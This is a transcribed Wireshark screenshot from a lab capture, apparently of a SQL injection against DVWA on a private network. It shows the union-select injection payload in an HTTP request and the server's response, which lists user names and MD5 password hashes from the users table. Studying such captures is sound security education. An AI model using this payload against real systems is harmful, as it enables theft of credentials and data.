 SQL_Lab.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp.stream eq 6
No. Time Source Destination Protocol Length Info
28 441.804070 10.0.2.4 10.0.2.15 HTTP 685 GET /dvwa/vulnerabilities/sqli/?id=1%27+or+1%3D1+unio
29 441.804427 10.0.2.15 10.0.2.4 TCP 66 80 → 35668 [ACK] Seq=1 Ack=620 Win=236 Len=0 TSval=14
30 441.807
Wireshark · Follow HTTP Stream (tcp.stream eq 6) · SQL_Lab.pcap
</form>
<pre>ID: 1' or 1=1 union select user, password from users#<br
/>First name: admin<br />Surname: admin</pre><pre>ID: 1' or 1=1 union select user,
password from users#<br />First name: Gordon<br />Surname: Brown</pre><pre>ID: 1'
or 1=1 union select user, password from users#<br />First name: Hack<br />Surname:
Me</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name:
Pablo<br />Surname: Picasso</pre><pre>ID: 1' or 1=1 union select user, password
from users#<br />First name: Bob<br />Surname: Smith</pre><pre>ID: 1' or 1=1 union
select user, password from users#<br />First name: admin<br />Surname:
5f4dcc3b5aa765d61d8327deb882cf99</pre><pre>ID: 1' or 1=1 union select user,
password from users#<br />First name: gordonb<br />Surname:
e99a18c428cb38d5f260853678922e03</pre><pre>ID: 1' or 1=1 union select user,
password from users#<br />First name: 1337<br />Surname:
8d3533d75ae2c3966d7e0d4fcc69216b</pre><pre>ID: 1' or 1=1 union select user,
password from users#<br />First name: pablo<br />Surname:
0d107d09f5bbe40cade3de5c71e9e9b7</pre><pre>ID: 1' or 1=1 union select user,
password from users#<br />First name: smithy<br />Surname:
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (7,186 bytes) Show and save data as ASCII
Find: 1=1 Find Next
Help Filter Out This Stream Print Save as… Back Close
Frame 28: 685 bytes on wire (5480 bits), 685 bytes captured (5480 bits)
SQL_Lab.pcap Packets: 30 · Displayed: 3 (10.0%) Profile: Default